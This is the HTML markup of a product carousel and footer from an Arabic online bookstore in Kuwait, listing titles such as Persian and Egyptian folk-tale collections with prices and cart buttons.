                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-56x80.jpg 56w" data-image-id="0"></div>
                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-56x80.jpg 56w" data-image-id="1"></div>
                    </div>

        
                            <div class="wd-product-grid-slider-pagin">
                            <div data-image-id="0" class="wd-product-grid-slider-dot"></div>
                            <div data-image-id="1" class="wd-product-grid-slider-dot"></div>
                    </div>
                        <div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="جرائم النساء الفاتنات القاتلات عبر التاريخ" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38148"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="38148" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84/">جرائم النساء الفاتنات القاتلات عبر التاريخ</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=38148" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38148" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38148" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;جرائم النساء الفاتنات القاتلات عبر التاريخ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;جرائم النساء الفاتنات القاتلات عبر التاريخ&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38148" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-38149 status-publish first instock product_cat-6063 product_cat-1712 product_cat-1711 product_cat-1729 product_cat-1730 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="38149">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d9%81%d8%a7%d8%b1%d8%b3-%d9%85%d9%86-%d9%83%d8%a7%d9%85%d9%88%d8%b3-%d8%a5%d9%84%d9%89/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d9%81%d8%a7%d8%b1%d8%b3-%d9%85%d9%86-%d9%83%d8%a7%d9%85%d9%88%d8%b3-%d8%a5%d9%84%d9%89/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="حكايات شعبية من بلاد فارس &quot;من كاموس إلى مقتل رستم&quot;" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d9%81%d8%a7%d8%b1%d8%b3-%d9%85%d9%86-%d9%83%d8%a7%d9%85%d9%88%d8%b3-%d8%a5%d9%84%d9%89/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38149"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="38149" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d9%81%d8%a7%d8%b1%d8%b3-%d9%85%d9%86-%d9%83%d8%a7%d9%85%d9%88%d8%b3-%d8%a5%d9%84%d9%89/">حكايات شعبية من بلاد فارس : من كاموس إلى مقتل رستم</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=38149" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38149" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38149" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;حكايات شعبية من بلاد فارس : من كاموس إلى مقتل رستم&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;حكايات شعبية من بلاد فارس : من كاموس إلى مقتل رستم&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38149" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-38151 status-publish instock product_cat-6063 product_cat-1712 product_cat-1711 product_cat-1729 product_cat-1730 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="38151">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="حكايات شعبية مصرية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38151"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="38151" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">حكايات شعبية مصرية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=38151" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38151" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38151" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;حكايات شعبية مصرية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;حكايات شعبية مصرية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38151" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-39831 status-publish instock product_cat-6063 product_cat-1712 product_cat-1916 product_cat-1735 product_cat-1734 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="39831">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d9%84%d9%88%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%a8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d9%84%d9%88%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%a8/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-67%</span><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="قالوا عن .. الحب" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/9789921788693.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d9%84%d9%88%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%a8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39831"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="39831" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d9%84%d9%88%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%a8/">قالوا عن .. الحب</a></h3>
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 3.000&nbsp;&#x62f;.&#x643;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 1.000&nbsp;&#x62f;.&#x643;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=39831" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39831" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="39831" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;قالوا عن .. الحب&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;قالوا عن .. الحب&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_39831" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-820 -->
							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-756271a e-flex e-con-boxed e-con e-parent" data-id="756271a" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
		</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-128-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-128.css?ver=1768965928" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128">
				<div class="wd-negative-gap elementor-element elementor-element-8b46e3c e-flex e-con-boxed e-con e-parent" data-id="8b46e3c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-08ba1d4 e-con-full e-flex e-con e-child" data-id="08ba1d4" data-element_type="container">
		<div class="elementor-element elementor-element-7dc739a e-con-full e-flex e-con e-child" data-id="7dc739a" data-element_type="container">
				<div class="elementor-element elementor-element-271e03a elementor-widget elementor-widget-wd_image_or_svg" data-id="271e03a" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw" aria-label="Image link">
								<img loading="lazy" width="200" height="70" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-200x70 size-200x70 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 200px) 100vw, 200px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png 200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1200x424.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-300x106.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1024x362.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-768x271.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1140x403.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1320x466.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-570x201.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-400x141.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1.png 1381w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-8db68da elementor-widget elementor-widget-wd_text_block" data-id="8db68da" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p><strong>أفضل دار نشر عربي لسنة ٢٠٢١</strong></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b814ec2 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="b814ec2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p>تابعنا علي</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1124164 elementor-widget elementor-widget-wd_social_buttons" data-id="1124164" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/thatalsalasilbookstore" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/thatalsalasil" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/thatalsalasil/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCvWbiQFwUxNRl4aoD_jmf_w" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89c98a4 e-con-full e-flex e-con e-child" data-id="89c98a4" data-element_type="container">
				<div class="elementor-element elementor-element-585ebf8 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="585ebf8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">الكتب العربية</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4ec46c elementor-widget elementor-widget-wd_extra_menu_list" data-id="b4ec46c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/">
																												
																			الأدب العربي والعالمي									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/الكتب-العربية/الفن-والإبداع/">
																												
																			الفن والإبداع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأسرة-والمرأة/">
																												
																			الأسرة والمرأة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/التاريخ/">
																												
																			التاريخ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/التنمية-البشرية/">
																												
																			التنمية البشرية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/الثقافة/">
																												
																			 الثقافة									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e1203a0 e-con-full e-flex e-con e-child" data-id="e1203a0" data-element_type="container">
		<div class="elementor-element elementor-element-e70bfc1 e-con-full e-flex e-con e-child" data-id="e70bfc1" data-element_type="container">
				<div class="elementor-element elementor-element-9701418 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="9701418" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>English Books</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab5f63b elementor-widget elementor-widget-wd_extra_menu_list" data-id="ab5f63b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/fiction/">
																												
																			Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/english-books/non-fiction/">
																												
																			Non-Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/educational/">
																												
																			Educational									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/childrens-books/">
																												
																			Kids Books									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/english-books/age-group/">
																												
																			Age Group									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/special-offer/">
																												
																			Special Offer									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-04fcea7 e-con-full e-flex e-con e-child" data-id="04fcea7" data-element_type="container">
				<div class="elementor-element elementor-element-c55cb6d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="c55cb6d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">روابط هامة</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ddc56 elementor-widget elementor-widget-wd_extra_menu_list" data-id="74ddc56" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="/من-نحن/">
																												
																			من نحن									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/blog/">
																												
																			المدونة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/my-account/orders/">
																												
																			تتبع الطلبات									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/سياسة-الخصوصية/">
																												
																			سياسة الخصوصية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/delivery-return-2">
																												
																			سياسة  التوصيل والإسترجاع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/our-contacts">
																												
																			راسلنا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4659a8 e-con-full e-flex e-con e-child" data-id="f4659a8" data-element_type="container">
				<div class="elementor-element elementor-element-8fa3c41 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8fa3c41" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">قريبا تطبيقنا </h4> 
							</div>

